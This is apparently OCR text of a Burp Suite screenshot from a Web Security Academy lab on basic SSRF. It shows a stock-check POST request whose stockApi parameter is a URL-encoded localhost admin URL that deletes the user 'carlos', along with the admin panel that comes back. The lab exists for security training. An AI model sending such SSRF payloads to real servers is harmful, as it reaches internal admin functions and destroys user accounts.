 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0af600990426c0a78050cb3b006000a4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0af600990426c0a78050cb3b006000a4.web-se
curity-academy.net
3 Cookie: session=
b6NAAD9OmVJe7fNQ9pxDkD4Cm6CEGjel
4 Content-Length: 39
5 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0af600990426c0a78050cb3b006000a
4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af600990426c0a78050cb3b006000a
4.web-security-academy.net/product?prod
uctId=13
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http%3a%2f%2flocalhost%2fadmin%2fdelete
%3fusername%3dcarlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
Basic SSRF
against the
local server
LAB Not sol
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Selection 59 (0x3b)
Selected text
http%3a%2f%2flocalhost%2fadmin%
2fdelete%3f%20username%3dcarlos
Decoded from: URL encoding
http://localhost/admin/delete?
username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done 3,290 bytes | 103 millis
Event log (2) All issues Memory: 141.0MB